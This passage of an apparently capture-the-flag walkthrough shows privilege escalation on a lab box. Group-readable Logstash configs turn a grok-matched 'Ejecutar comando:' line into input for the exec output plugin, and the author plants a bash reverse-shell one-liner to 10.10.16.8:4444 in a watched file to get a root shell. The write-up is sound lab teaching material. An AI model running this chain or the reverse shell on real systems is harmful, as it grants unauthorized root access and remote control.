eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
I can also access the logstash config files, which I couldn’t before as security because the kibana group can read:
bash-4.2$ ls -ld /etc/logstash/conf.d/
drwxrwxr-x. 2 root kibana 62 jun 24 08:12 /etc/logstash/conf.d/
bash-4.2$ ls -l /etc/logstash/conf.d/
total 12
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
I’ll start with the input.conf file:
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
It’s a file input, which is looking for any file in /opt/kibana that starts with logstash_. It will look every 10 seconds. It will mark the type as execute.
The lines read from input.conf will be passed through filters as designated in filter.conf:
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
So this will look for anything of type execute (which things from the previous input will be), and then use this match expression to pull out data. I’ll play with that more in a minute, but it looks like it’s looking for some static strings, and then outputting in a field called comando.
Based on output.conf, input of type execute will be run using the exec plugin. This plugin is typically only used as an input plugin.
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
Based on the regex, I can see it’s looking for “Ejecutar”, followed by 0 or more space characters, then “comando” followed by 0 or more space characters, the “:”, then one or more space characters. What’s left will be stored as comando.
Knowing that the output will execute whatever is passed in as comando, I will update my input to give a reverse shell:
echo 'Ejecutar comando: bash -i >& /dev/tcp/10.10.16.8/4444 0>&1' >
/opt/kibana/logstash_exec
Just wait a few seconds and get the root shell.